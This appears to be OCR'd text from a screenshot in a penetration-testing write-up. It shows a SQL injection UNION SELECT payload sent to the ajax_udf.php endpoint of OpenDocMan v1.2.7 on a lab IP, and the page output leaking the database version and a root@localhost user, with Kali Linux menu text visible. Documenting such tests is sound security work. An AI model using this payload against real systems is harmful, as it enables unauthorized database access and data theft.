 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(version(),0x3a,user()),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: 5.5.47-0ubuntu0.14.04.1:root@localhost
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |